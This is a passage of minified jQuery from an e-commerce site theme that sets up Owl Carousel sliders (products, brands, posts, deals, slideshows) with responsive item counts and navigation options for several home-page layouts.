.owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:3}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-6 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-7 .slider-product-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:30,});$(".home-page-7 .slider-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:3}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-7 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-7 .deal-grid-slider .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:3},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-7 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-8 .slidershow-art-search .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-8 .list-slider-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:2},1700:{items:1}},autoplay:false,loop:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-8 .block-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1700:{items:1}},autoplay:false,loop:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-8 .client-sidebar .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-8 .slider-product-grid .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:20,});$(".home-page-8 .slider-categories .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:0,margin:20,});$(".home-page-8 .block-brand .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:7}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-8 .block-deal .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:2},1200:{items:2}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:20,});});});